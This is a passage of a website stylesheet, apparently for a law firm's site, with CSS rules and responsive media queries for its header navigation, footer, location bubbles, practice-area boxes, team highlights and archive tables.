  font-size: 12px;
  line-height: 12px;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  background-color: #bd5200;
  border: 1px solid #bd5200;
}
header .menu-search .utility .util-btn li:before {
  content: "";
  height: 50%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background-color: #c26907;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
header .menu-search .utility .util-btn li a {
  color: white;
  font-weight: 700;
  position: relative;
  z-index: 2;
}
header .menu-search .utility .util-btn li:hover:before, header .menu-search .utility .util-btn li.current:before {
  height: 100%;
}
header .menu-search .utility .util-btn li:hover a, header .menu-search .utility .util-btn li.current a {
  color: white;
}
header .menu-search nav .main-nav {
  margin-top: 30px;
  margin-bottom: 0;
}
header .menu-search nav .main-nav li {
  display: inline-block;
  vertical-align: top;
  list-style-type: none;
  margin-left: 30px;
}
header .menu-search nav .main-nav li a {
  font-family: "Archivo Narrow", sans-serif;
  font-size: 13px;
  text-transform: uppercase;
  color: #313132;
  font-weight: 700;
}
header .menu-search nav .main-nav li a:hover {
  color: #f28d1e;
  border-bottom: 1px solid #f28d1e;
}
header .menu-search nav .main-nav > li {
  height: 40px;
}
header .menu-search nav .main-nav > .current_page_item > a {
  color: #bd5200;
  border-bottom: 1px solid #bd5200;
}
header .menu-search nav .main-nav > .current_page_parent > a {
  color: #bd5200;
  border-bottom: 1px solid #f28d1e;
}
header .menu-search nav .main-nav .menu-item-has-children {
  position: relative;
}
header .menu-search nav .main-nav .menu-item-has-children:hover .sub-menu {
  opacity: 1;
  z-index: 995;
  visibility: visible;
}
header .menu-search nav .main-nav > li .sub-menu {
  opacity: 0;
  visibility: hidden;
  background-color: #6a8fb8;
  background-color: rgba(106, 143, 184, 0.9);
  position: absolute;
  width: 186px;
  display: block;
  z-index: 995;
  top: 47px;
  left: -37px;
  padding-left: 0;
  padding-top: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
header .menu-search nav .main-nav > li .sub-menu:before {
  bottom: 100%;
  left: 50%;
  border: solid white;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(41, 72, 108, 0);
  border-bottom-color: #29486c;
  border-width: 11px;
  margin-left: -8px;
}
header .menu-search nav .main-nav > li .sub-menu:after {
  bottom: 100%;
  left: 50%;
  border: solid white;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: #29486c;
  border-color: rgba(41, 72, 108, 0);
  border-bottom-color: #29486c;
  border-width: 9px;
  margin-left: -6px;
}
header .menu-search nav .main-nav > li .sub-menu > .current_page_item > a {
  color: white;
}
header .menu-search nav .main-nav > li .sub-menu li {
  text-decoration: none;
  text-align: center;
  list-style-type: none;
  margin-bottom: 0;
  margin-left: 0;
  display: block;
  border-bottom: 1px solid #29486c;
  border-bottom: 1px solid rgba(41, 72, 108, 0.8);
}
header .menu-search nav .main-nav > li .sub-menu li:last-of-type {
  border-bottom: none;
}
header .menu-search nav .main-nav > li .sub-menu li a {
  padding: 9px 3px;
  line-height: 1.3;
  padding-top: 12px;
  display: block;
  text-transform: uppercase;
  font-size: 12px;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  background-color: #d9dbdd;
  background-color: rgba(217, 219, 221, 0.2);
  border-bottom: none;
}
header .menu-search nav .main-nav > li .sub-menu li a:hover {
  color: white;
}

/*  ==========================================================================
    Footer
    ==========================================================================*/
footer {
  border-top: 1px solid #e9e9e9;
  border-bottom: 1px solid white;
  background-color: #f3f3f3;
  padding-top: 3px;
}
footer .footer-upper {
  border-top: 2px solid white;
  border-bottom: 2px solid white;
  padding: 50px 0 45px;
  position: relative;
  margin-bottom: 3px;
}
footer .footer-upper .arrow-border {
  position: absolute;
  z-index: -1;
  top: -36px;
  left: 50%;
  margin-left: -72px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 72px 39px 72px;
  border-color: transparent transparent #e9e9e9 transparent;
}
footer .footer-upper .arrow-up {
  position: absolute;
  top: -35px;
  left: 50%;
  margin-left: -70px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 70px 38px 70px;
  border-color: transparent transparent #f3f3f3 transparent;
}
footer .footer-upper .arrow-up img {
  position: relative;
  top: 0;
  display: block;
  margin: 0 auto;
}
footer .footer-upper .arrow-up a {
  width: 64px;
  display: block;
  height: 24px;
  text-align: center;
  position: relative;
  top: 15px;
  left: 50%;
  margin-left: -32px;
  color: #bd5200 !important;
}
footer .footer-upper .arrow-up a span {
  display: none;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 14px;
}
footer .footer-upper .arrow-up a:hover {
  color: #f28d1e;
}
footer .footer-upper .arrow-up a:hover img {
  display: none;
}
footer .footer-upper .arrow-up a:hover span {
  display: block;
}
footer .footer-upper .content-wrap {
  font-size: 0;
}
footer .footer-upper .location-wrapper {
  display: inline-block;
  vertical-align: top;
  width: 25%;
  text-align: center;
}
footer .footer-upper .location-wrapper .city {
  font-size: 16px;
  margin-bottom: 15px;
  text-transform: uppercase;
  display: block;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  letter-spacing: 1px;
}
footer .footer-upper .location-wrapper p {
  margin-bottom: 10px;
  font-style: italic;
  font-size: 18px;
}
footer .footer-upper .location-wrapper .tel {
  font-style: italic;
  font-size: 18px;
}
footer .footer-lower {
  background-color: #333333;
  border-top: 2px solid #a7a7a7;
}
footer .footer-lower .content-wrap {
  padding-top: 7px;
  padding-bottom: 9px;
  text-align: center;
}
footer .footer-lower .content-wrap p,
footer .footer-lower .content-wrap ul li a {
  color: white;
  text-transform: uppercase;
  font-size: 11px;
  font-family: "Archivo Narrow", sans-serif;
}
footer .footer-lower .content-wrap p {
  display: inline;
}
footer .footer-lower .content-wrap p a {
  color: white;
  letter-spacing: 0px;
}
footer .footer-lower .content-wrap ul {
  display: inline;
  padding-left: 13px;
}
footer .footer-lower .content-wrap ul li {
  display: inline-block;
  vertical-align: top;
  list-style-type: none;
  margin-right: 8px;
}
footer .footer-lower .content-wrap ul li:last-of-type {
  margin-right: 0;
}
footer .footer-lower .content-wrap ul li:before {
  content: "//";
  padding-right: 13px;
  color: white;
  font-size: 11px;
}

.simple-banner {
  background-color: #29486c;
  border-bottom: 3px solid #e8e7ec;
  -webkit-box-shadow: inset 0px 2px 2px 0px rgba(50, 50, 50, 0.47);
  box-shadow: inset 0px 2px 2px 0px rgba(50, 50, 50, 0.47);
}
.simple-banner .banner-wrapper {
  display: table;
  width: 100%;
  height: 100%;
}
.simple-banner .banner-content {
  display: table-cell;
  vertical-align: middle;
  color: #ffffff;
  padding: 90px 0;
  text-align: center;
}
.simple-banner .banner-content h1 {
  font-size: 45px;
  line-height: 45px;
  font-family: "ElegantGaramondBT-Italic", serif;
  color: #fff;
  width: 100%;
  max-width: 540px;
  font-weight: 300;
  margin: 0 auto 30px auto;
}
.simple-banner .banner-author {
  font-size: 18px;
  line-height: 18px;
  font-family: "ElegantGaramondBT-Italic", serif;
}
.simple-banner .banner-date {
  font-size: 18px;
  line-height: 18px;
  font-family: "ElegantGaramondBT-Italic", serif;
}
.simple-banner .divider {
  font-size: 18px;
}
.simple-banner:after {
  content: "";
  position: absolute;
  bottom: -38px;
  left: 50%;
  margin-left: -70px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 38px 70px 0 70px;
  border-color: #29486c transparent transparent transparent;
  z-index: 1;
}

.section-about-intro {
  background-color: #f3f3f3;
  z-index: 3;
}
.section-about-intro .content-wrap {
  padding: 95px 0 100px;
}
.section-about-intro .about-intro-table {
  display: table;
  margin: 0 auto;
  height: 650px;
  width: 650px;
  border: 2px solid #e8e8e8;
  background-color: rgba(255, 255, 255, 0.9);
  border-radius: 50%;
  text-align: center;
  padding: 0 90px;
}
.section-about-intro .about-intro-table .intro-content {
  display: table-cell;
  vertical-align: middle;
}
.section-about-intro .about-intro-table .intro-content h1 {
  padding: 0 30px;
  margin-bottom: 28px;
}
.section-about-intro .about-intro-table .intro-content p {
  margin-bottom: 30px;
  line-height: 1.2;
}

.section-callout {
  text-align: center;
  background-size: cover;
}
.section-callout .content-wrap {
  padding: 95px 0 70px;
  width: 640px;
  margin: 0 auto 0;
}
.section-callout h2 {
  color: white;
  margin-bottom: 10px;
}
.section-callout h2 span {
  text-transform: none;
  color: white;
  font-weight: 400;
}
.section-callout p {
  color: white;
  margin-bottom: 25px;
}

.section-contact {
  background-position: bottom;
  background-size: contain;
}
.section-contact .content-wrap {
  padding: 105px 0 120px;
}
.section-contact h1 {
  text-align: center;
  margin-bottom: 80px;
  font-size: 28px;
  font-family: "Archivo Narrow", sans-serif;
  color: #333333;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.section-contact .location-bubbles {
  text-align: center;
}
.section-contact .location-bubbles .location-bubble-wrapper {
  display: inline-block;
  vertical-align: top;
  margin: 33px 42px;
}
.section-contact .location-bubbles .location-bubble {
  width: 346px;
  height: 346px;
  background-color: rgba(41, 72, 108, 0.9);
  border-radius: 50%;
  padding-left: 40px;
  padding-right: 40px;
  display: table;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.section-contact .location-bubbles .location-bubble:hover, .section-contact .location-bubbles .location-bubble.current {
  background-color: #f28d1e;
  opacity: 0.9;
}
.section-contact .location-bubbles .location-bubble:hover .location-bubble_inner .map, .section-contact .location-bubbles .location-bubble.current .location-bubble_inner .map {
  color: white;
}
.section-contact .location-bubbles .location-bubble .location-bubble_inner {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  color: white;
}
.section-contact .location-bubbles .location-bubble .location-bubble_inner .city {
  font-size: 22px;
  margin-bottom: 15px;
  text-transform: uppercase;
  display: block;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
}
.section-contact .location-bubbles .location-bubble .location-bubble_inner p {
  font-style: italic;
  font-size: 19px;
  margin-bottom: 3px;
}
.section-contact .location-bubbles .location-bubble .location-bubble_inner .tel {
  font-style: italic;
  font-size: 20px;
  margin-bottom: 24px;
  color: white !important;
}
.section-contact .location-bubbles .location-bubble .location-bubble_inner .map {
  font-size: 12px;
  text-transform: uppercase;
  color: #f28d1e;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  padding-left: 7px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.section-contact .location-bubbles .location-bubble .location-bubble_inner .map span {
  font-family: Verdana;
}
.section-contact .location-bubbles .location-bubble .location-bubble_inner .map a {
  color: #f6b266 !important;
}
.section-contact .location-bubbles .location-bubble hr {
  width: 83px;
  height: 3px;
  margin: 0 auto 10px;
  border-width: 2px;
  border-color: white;
}

.section-home-intro {
  background-color: #f3f3f3;
  padding: 10px 0;
  position: relative;
}
.section-home-intro .intro-inner {
  padding: 60px 0 50px;
  border-top: 2px solid white;
  border-bottom: 2px solid white;
}
.section-home-intro .intro-inner .frame > .content-wrap .link-arrow, .section-home-intro .intro-inner .frame-ex > .content-wrap .link-arrow {
  color: #bd5200;
}
.section-home-intro .intro-inner .frame > .content-wrap .link-arrow:after, .section-home-intro .intro-inner .frame-ex > .content-wrap .link-arrow:after {
  color: #bd5200;
}
.section-home-intro .intro-inner .frame > .content-wrap .intro-content h4, .section-home-intro .intro-inner .frame-ex > .content-wrap .intro-content h4 {
  color: #333333;
}
.section-home-intro .content-wrap {
  max-width: 700px;
  margin: 0 auto;
  text-align: center;
}
.section-home-intro .content-wrap p {
  font-size: 30px;
  display: inline;
  font-family: "ElegantGaramondBT-Italic", serif;
}
.section-home-intro .content-wrap h5 {
  display: inline;
}
.section-home-intro .arrow-up {
  position: absolute;
  top: -25px;
  left: 50%;
  margin-left: -70px;
  width: 0;
  height: 0;
  z-index: 2;
  border-style: solid;
  border-width: 0 70px 38px 70px;
  border-color: transparent transparent #f3f3f3 transparent;
}
.section-home-intro .arrow-down {
  position: absolute;
  bottom: -25px;
  left: 50%;
  margin-left: -70px;
  width: 0;
  height: 0;
  z-index: 2;
  border-style: solid;
  border-width: 38px 70px 0 70px;
  border-color: #f3f3f3 transparent transparent transparent;
}

.section-map {
  position: relative;
  background-color: transparent;
}
.section-map .bg-image {
  width: 100%;
  height: 100%;
  background-repeat: repeat-y;
}
.section-map .content-wrap {
  padding: 160px 0 130px;
}
.section-map .map-title {
  margin: 0 auto 30px;
  text-align: center;
}
.section-map .map-title hr {
  border-top: 2px solid #333333;
  width: 164px;
  margin: 0 auto 0;
}
.section-map .map-title h1 {
  margin-top: 50px;
  color: #333333;
  margin-bottom: 48px;
  font-weight: 700;
  font-size: 48px;
  line-height: 1.3;
}
.section-map .map-title h1 span {
  color: #333333;
  font-size: 78px;
  line-height: 0.8;
}
.section-map img {
  height: auto;
  max-width: 100%;
  margin-bottom: 50px;
}
.section-map p {
  max-width: 450px;
  color: #333333;
  margin: 0 auto;
  text-align: center;
  font-size: 21px;
}

.bio-box:hover {
  background-color: #376191;
}

.section-practice-area {
  background-color: #51759d;
  text-align: center;
}
.section-practice-area .frame, .section-practice-area .frame-ex {
  z-index: 5;
}
.section-practice-area h1 {
  margin-bottom: 25px;
  font-size: 28px;
  font-family: "Archivo Narrow", sans-serif;
  color: #ffffff;
  text-transform: uppercase;
}
.section-practice-area h1 span {
  color: #bdd3ea;
}
.section-practice-area p {
  font-size: 20px;
  color: white;
  padding-left: 75px;
  padding-right: 75px;
}
.section-practice-area .content-wrap {
  padding: 90px 0 190px;
}
.section-practice-area .practice-area-wrapper {
  font-size: 0;
  text-align: center;
}
.section-practice-area .practice-area-wrapper .practice-area-box {
  display: inline-block;
  vertical-align: top;
  height: 186px;
  width: 186px;
  text-align: center;
  margin: 2px 2px;
}
.section-practice-area .practice-area-wrapper .practice-area-box a {
  display: block;
  background-color: #6a8fb8;
  border: 2px solid #4e7095;
  padding-top: 22px;
  height: 100%;
  width: 100%;
}
.section-practice-area .practice-area-wrapper .practice-area-box a:hover, .section-practice-area .practice-area-wrapper .practice-area-box a.current {
  background-color: #f28d1e;
}
.section-practice-area .practice-area-wrapper .practice-area-box a:hover h2, .section-practice-area .practice-area-wrapper .practice-area-box a.current h2 {
  color: white;
}
.section-practice-area .practice-area-wrapper .practice-area-box a img {
  width: 100px;
  height: auto;
  margin-bottom: 8px;
}
.section-practice-area .practice-area-wrapper .practice-area-box a h2 {
  font-size: 24px;
  font-family: "ElegantGaramondBT-Italic", serif;
  color: rgba(255, 255, 255, 0.5);
  text-transform: none;
}

.team-member-highlights-wrap {
  background-color: #29486c;
  padding: 12px 0;
  position: relative;
}
.team-member-highlights-wrap .team-member-highlights {
  border-top: 2px solid #000000;
  border-bottom: 2px solid #000000;
  position: relative;
  text-align: center;
  padding: 55px 0;
  font-size: 0;
}
.team-member-highlights-wrap .team-member-highlights:after {
  content: "";
  position: absolute;
  bottom: -38px;
  left: 50%;
  margin-left: -70px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 38px 70px 0 70px;
  border-color: #29486c transparent transparent transparent;
  z-index: 1;
}
.team-member-highlights-wrap .team-member-highlights:before {
  content: "";
  position: absolute;
  top: -38px;
  left: 50%;
  margin-left: -70px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 70px 38px 70px;
  border-color: transparent transparent #29486c transparent;
  z-index: 1;
}
.team-member-highlights-wrap .team-member-hl-box {
  display: inline-block;
  width: 100%;
  max-width: 33.333333%;
  vertical-align: top;
  background-repeat: no-repeat;
  vertical-align: top;
  padding: 0 40px;
}
.team-member-highlights-wrap .team-member-hl-box:nth-child(2) {
  position: relative;
}
.team-member-highlights-wrap .team-member-hl-box:nth-child(2):before {
  content: "";
  width: 50px;
  height: 121px;
  background-image: url("imgs/v-divider.png");
  background-position: right center;
  display: block;
  position: absolute;
  top: 100px;
  left: -25px;
  margin-top: -104.5px;
}
.team-member-highlights-wrap .team-member-hl-box:nth-child(3) {
  position: relative;
}
.team-member-highlights-wrap .team-member-hl-box:nth-child(3):before {
  content: "";
  width: 50px;
  height: 121px;
  background-image: url("imgs/v-divider.png");
  background-position: right center;
  display: block;
  position: absolute;
  top: 100px;
  left: -25px;
  margin-top: -104.5px;
}
.team-member-highlights-wrap .team-member-hl-title {
  font-family: "ElegantGaramondBT-Italic", serif;
  color: #ffffff;
  font-size: 24px;
  line-height: 28px;
}
.team-member-highlights-wrap .team-member-hl-description {
  color: #c3d9f2;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
}
.team-member-highlights-wrap .team-member-hl-description p {
  color: #c3d9f2;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
}
.team-member-highlights-wrap .team-member-hl-description p:last-of-type {
  margin-bottom: 0;
}
.team-member-highlights-wrap .team-member-hl-link {
  font-family: "Archivo Narrow", sans-serif;
  font-size: 12px;
  font-weight: 700;
  line-height: 42px;
  text-transform: uppercase;
}

.section-values {
  background-color: #92afd0;
  z-index: 4;
}
.section-values .content-wrap {
  padding: 115px 0 85px;
  width: 100%;
  font-size: 0;
  text-align: center;
}
.section-values h1 {
  color: #333333;
  margin-bottom: 30px;
  font-weight: 400;
}
.section-values .column-one,
.section-values .column-two {
  display: inline-block;
  vertical-align: top;
  margin: 0 15px;
}
.section-values .column-one .value-wrapper,
.section-values .column-two .value-wrapper {
  margin-bottom: 30px;
  text-align: left;
}
.section-values .column-one .inner-col-one,
.section-values .column-one .inner-col-two,
.section-values .column-two .inner-col-one,
.section-values .column-two .inner-col-two {
  display: inline-block;
  vertical-align: top;
}
.section-values .column-one .inner-col-one,
.section-values .column-two .inner-col-one {
  width: 144px;
}
.section-values .column-one .inner-col-one .number-wrapper .number-circle,
.section-values .column-two .inner-col-one .number-wrapper .number-circle {
  height: 142px;
  width: 142px;
  background-color: #29486c;
  border: 2px solid black;
  border-radius: 50%;
  display: table;
  padding: 0 40px;
}
.section-values .column-one .inner-col-one .number-wrapper .number-circle .inner-number-circle,
.section-values .column-two .inner-col-one .number-wrapper .number-circle .inner-number-circle {
  display: table-cell;
  vertical-align: middle;
}
.section-values .column-one .inner-col-one .number-wrapper .number-circle .inner-number-circle .number,
.section-values .column-two .inner-col-one .number-wrapper .number-circle .inner-number-circle .number {
  font-size: 50px;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  color: white;
  border-top: 2px solid #6a8fb8;
  border-bottom: 2px solid #6a8fb8;
  padding: 1px 0px 2px;
  text-align: center;
}
.section-values .column-one .inner-col-two,
.section-values .column-two .inner-col-two {
  width: 300px;
  padding-left: 20px;
}
.section-values .column-one .inner-col-two .value-content-wrapper h3,
.section-values .column-two .inner-col-two .value-content-wrapper h3 {
  color: #333333;
  margin-bottom: 8px;
}
.section-values .column-one .inner-col-two .value-content-wrapper p,
.section-values .column-two .inner-col-two .value-content-wrapper p {
  color: #333333;
  margin-bottom: 0;
}

section.archives {
  padding: 84px 0 95px;
}
section.archives .frame, section.archives .frame-ex {
  padding: 0 72px;
}
section.archives .dataTables_wrapper .dataTables_info {
  display: none;
}
section.archives .dataTables_wrapper .dataTables_paginate {
  text-align: center;
  float: none;
  padding: 30px 0 0 0;
}
section.archives .dataTables_wrapper .dataTables_length {
  padding-left: 45px;
}
section.archives .dataTables_wrapper .dataTables_filter {
  padding-right: 45px;
}
section.archives .dataTables_wrapper .dataTables_filter input {
  height: 29px;
  width: 200px;
  padding-left: 4px;
  font-size: 16px;
  padding-right: 30px;
  background-image: url("imgs/search-icon.png");
  background-repeat: no-repeat;
  background-position: center right 10px;
  border: 1px solid #e2e2e2;
}
section.archives .dataTables_wrapper .dataTables_filter label {
  position: relative;
}
section.archives .dataTables_wrapper .dataTables_filter label:after {
  content: "";
  width: 1px;
  height: 31px;
  position: absolute;
  top: -9px;
  right: 37px;
  background-color: #e2e2e2;
  display: block;
  z-index: 2;
}
section.archives .dataTables_wrapper .table-utils {
  width: 100%;
  max-width: 634px;
  margin: 0 auto;
  padding: 22px 0;
  border-top: 2px solid #fff;
  border-bottom: 2px solid #fff;
  margin-bottom: 45px;
  color: #353535;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 13px;
  font-weight: 400;
  text-transform: uppercase;
}
section.archives .dataTables_wrapper .table-utils .chosen-container {
  margin-left: 5px;
  text-align: left;
}
section.archives .dataTables_wrapper .table-utils .chosen-container .chosen-results {
  margin-top: 4px;
}
section.archives .dataTables_wrapper .table-utils .chosen-single {
  background-color: #fff !important;
  border: 1px solid #e2e2e2 !important;
  height: 35px;
  line-height: 35px;
}
section.archives .dataTables_wrapper .table-utils .chosen-single div {
  width: 32px;
  border-left: 1px solid #e2e2e2;
}
section.archives .dataTables_wrapper .table-utils .chosen-single div b {
  background-position-x: 11px;
  background-position-y: 7px;
}
section.archives .dataTables_wrapper .paginate_button {
  background-image: none !important;
  background-color: white;
  height: auto !important;
  width: auto !important;
  padding: 10px 12px;
  margin: 0 10px;
  border-radius: 0;
  font-size: 13px !important;
  font-weight: 400 !important;
  line-height: 1 !important;
  font-family: "Archivo Narrow", sans-serif;
  border: 1px solid #f3f3f3;
  color: #bd5200 !important;
}
section.archives .dataTables_wrapper .paginate_button.current {
  background-color: #bd5200 !important;
  color: white !important;
  border: 1px solid #bd5200 !important;
}
section.archives .dataTables_wrapper .paginate_button.current a {
  color: white !important;
}
section.archives .dataTables_wrapper .paginate_button.current:hover {
  color: white !important;
}
section.archives .dataTables_wrapper .paginate_button:hover {
  border: 1px solid #bd5200;
  background-color: #bd5200 !important;
  color: white !important;
}
section.archives .dataTables_wrapper .paginate_button.disabled {
  border: transparent !important;
}
section.archives .dataTables_wrapper .paginate_button.disabled .prev-icon,
section.archives .dataTables_wrapper .paginate_button.disabled .next-icon {
  color: #d0d0d0 !important;
}
section.archives .dataTables_wrapper .paginate_button .prev-icon,
section.archives .dataTables_wrapper .paginate_button .next-icon {
  text-transform: uppercase;
  color: #bd5200;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 13px;
  font-weight: 400;
}
section.archives .dataTables_wrapper .paginate_button.previous,
section.archives .dataTables_wrapper .paginate_button.next {
  background-color: transparent;
  border: none;
}
section.archives .dataTables_wrapper .paginate_button.previous:hover,
section.archives .dataTables_wrapper .paginate_button.next:hover {
  background-color: transparent !important;
}
section.archives table {
  border: 1px solid #ebebec !important;
}
section.archives table thead .sorting,
section.archives table thead .sorting_asc,
section.archives table thead .sorting_desc {
  background-position: center left 20px;
}
section.archives table th {
  background-color: #29486c;
  color: white;
  text-transform: uppercase;
  font-size: 13px;
  font-family: "Archivo Narrow", sans-serif;
  text-align: left;
  border: 0;
  padding: 10px 47px;
}
section.archives table td {
  background-color: white;
  padding: 30px 25px;
  border-top: 1px solid #ebebec;
  color: #313132;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 18px;
}
section.archives table td a {
  font-size: 18px;
  font-weight: 400;
  line-height: 25px;
}

body.search-results .table-utils {
  text-align: center;
}
body.search-results .dataTables_length {
  padding: 0 !important;
  display: inline-block;
  float: none;
}

/* ==========================================================================
   RESPONSIVE
   ========================================================================== */
/*------------------------------------------------------------------
[Table of contents]
1.  About Module
2.  Make A Donation Module
3.  Grid Units Module
4.  Callout Module
5.  Image-Text Module
6.  Award Module
7.  Banner One Module
8.  Double Text Module
9.  Teaser Module
10.

-------------------------------------------------------------------*/
/* ==========================================================================
   General
   ==========================================================================*/
@media only screen and (max-width: 957px) {
  .greatest-posts .latest-posts-wrap .latest-post-wrap:last-of-type {
    display: none;
  }
}
@media only screen and (max-width: 750px) {
  .frame, .frame-ex {
    width: 90%;
  }
}
@media only screen and (max-width: 650px) {
  .frame, .frame-ex {
    width: 90%;
  }
.team-member-more-info.two-col .more-info-item-box {
    max-width: 100%;
}
.team-member-more-info.two-col .frame {
    row-gap: 30px;
}
}
@media only screen and (max-width: 450px) {
  .home-page-jumper {
    display: none;
  }
}
/* ==========================================================================
   Header
   ==========================================================================*/
@media only screen and (max-width: 980px) {
  header .frame, header .frame-ex {
    width: 95%;
  }
}
@media only screen and (max-width: 960px) {
  header .nav-table-cell {
    display: block;
  }
  header .menu-search .utility {
    display: none;
  }
  header .menu-search nav .main-nav {
    display: none;
  }

  header.tiny .logo-short {
    bottom: 28px;
  }
}
@media screen and (max-width: 960px) {
  #mmenu-wrap {
    display: block;
  }
}

@media screen and (max-width: 960px) {
  #mmenu {
    display: block;
  }
}

@media only screen and (max-width: 500px) {
  header .utility {
    display: none;
  }

  header.tiny {
    height: 90px;
  }

  #mmenu-wrap {
    top: 36px;
  }

  .logo-short {
    top: 0;
  }
}
/* ==========================================================================
   Footer
   ==========================================================================*/
@media only screen and (max-width: 745px) {
  footer .footer-upper .location-wrapper {
    display: block;
    width: 100%;
    margin-bottom: 26px;
  }
  footer .footer-upper .location-wrapper p {
    margin-bottom: 8px;
  }
}
/* ==========================================================================
   Homepage Main Slider
   ==========================================================================*/
@media only screen and (max-width: 1010px) {
  .section-home-slider .middle-diamond {
    width: 136px;
    height: 136px;
    margin-top: -68px;
    margin-left: -68px;
  }
  .section-home-slider .left-carousel, .section-home-slider .right-carousel {
    height: 510px;
  }
  .section-home-slider .left-carousel .slide, .section-home-slider .right-carousel .slide {
    height: 510px;
  }
}
@media only screen and (max-width: 680px) {
  .section-home-slider .left-carousel, .section-home-slider .right-carousel {
    height: 364px;
    display: block;
    width: 100%;
  }
  .section-home-slider .left-carousel .slide, .section-home-slider .right-carousel .slide {
    height: 364px;
  }
}
@media only screen and (max-width: 550px) {
  .section-home-slider .middle-diamond, .section-home-slider .left-carousel, .section-home-slider .right-carousel {
    display: none;
  }
  .section-home-slider .mobile-banner {
    display: block;
  }
}
/* ==========================================================================
   Section Team Slider
   ==========================================================================*/
@media only screen and (max-width: 750px) {
  .section-team-slider .frame, .section-team-slider .frame-ex {
    width: 100%;
  }
  .section-team-slider .team-member-slider-container .team-member-slider .team-slide img {
    margin: 0 auto;
  }
  .section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper {
    right: 50%;
    margin-right: -200px;
  }
}
@media only screen and (max-width: 650px) {
  .section-team-slider .content-wrap {
    background: transparent;
  }
  .section-team-slider .team-member-slider-container .team-member-slider .team-slide img {
    max-width: 185px;
  }
  .section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper {
    right: 50%;
    margin-right: -155px;
    width: 100px;
    height: 100px;
    bottom: 140px;
  }
  .section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper .team-meta h3 {
    font-size: 18px;
  }
  .section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper .team-meta h4 {
    font-size: 14px;
  }
}
@media only screen and (max-width: 550px) {
  .section-team-slider {
    padding-bottom: 40px;
  }
  .section-team-slider .content-wrap {
    background: transparent;
    padding-top: 60px;
  }
  .section-team-slider h2 {
    max-width: 215px;
    margin: 0 auto;
  }
  .section-team-slider .slick-list {
    display: none;
  }
  .section-team-slider .slick-arrow {
    display: none !important;
  }
  .section-team-slider .team-member-slider-container .team-member-slider {
    border-bottom: none;
  }
}
/* ==========================================================================
   Section About Intro
   ==========================================================================*/
@media only screen and (max-width: 750px) {
  .section-about-intro .frame, .section-about-intro .frame-ex {
    width: 100%;
  }
}
@media only screen and (max-width: 670px) {
  .section-about-intro {
    background-image: none !important;
  }
  .section-about-intro .frame, .section-about-intro .frame-ex {
    width: 90%;
  }
  .section-about-intro .about-intro-table {
    border-radius: 0;
    width: 100%;
    height: auto;
    background-color: transparent;
    border: none;
    padding: 0;
  }
}
/* ==========================================================================
   Section Values
   ==========================================================================*/
@media only screen and (max-width: 526px) {
  .section-values .column-one .value-wrapper, .section-values .column-two .value-wrapper {
    text-align: center;
  }
  .section-values .column-one .value-wrapper .inner-col-one, .section-values .column-two .value-wrapper .inner-col-one {
    margin-bottom: 8px;
  }
  .section-values .column-one .value-wrapper .inner-col-two, .section-values .column-two .value-wrapper .inner-col-two {
    padding-left: 0;
    width: 100%;
  }
}
/* ==========================================================================
   Section Map
   ==========================================================================*/
@media only screen and (max-width: 800px) {
  .section-map .content-wrap {
    padding: 80px 0 70px;
  }
  .section-map .map-title h1 {
    font-size: 38px;
  }
  .section-map .map-title h1 span {
    font-size: 60px;
  }
}
@media only screen and (max-width: 550px) {
  .section-map .bg-image {
    background-image: none !important;
  }
  .section-map .map-title h1 {
    margin: 30px 0 26px;
    font-size: 30px;
  }
  .section-map .map-title h1 span {
    font-size: 45px;
  }
}
/* ==========================================================================
Section Callout
==========================================================================*/
@media only screen and (max-width: 750px) {
  .section-callout .content-wrap {
    width: 100%;
  }
}
@media only screen and (max-width: 550px) {
  .section-callout {
    background-image: none !important;
  }
  .section-callout .content-wrap {
    padding: 60px 0 70px;
  }
}
/* ==========================================================================
   Section Practice Area
   ==========================================================================*/
@media only screen and (max-width: 750px) {
  .section-practice-area p {
    padding-left: 0;
    padding-right: 0;
  }
  .section-practice-area .frame, .section-practice-area .frame-ex {
    width: 96%;
  }
}
/* ==========================================================================
   Section Practice Area
   ==========================================================================*/
/* ==========================================================================
   Section Posts
   ==========================================================================*/
@media only screen and (max-width: 400px) {
  .page-template-template-news-landing .section-posts .frame, .page-template-template-news-landing .section-posts .frame-ex {
    width: 100%;
  }
  .page-template-template-news-landing .latest-posts .latest-posts-wrap .latest-post-wrap {
    margin-left: 0;
    margin-right: 0;
  }
}
/* ==========================================================================
   Section Social
   ==========================================================================*/
@media only screen and (max-width: 740px) {
  .section-social .social-wrapper {
    display: block;
    max-width: 100%;
    margin-bottom: 40px;
  }
}
/* ==========================================================================
   Section Pro Bon Teasers
   ==========================================================================*/
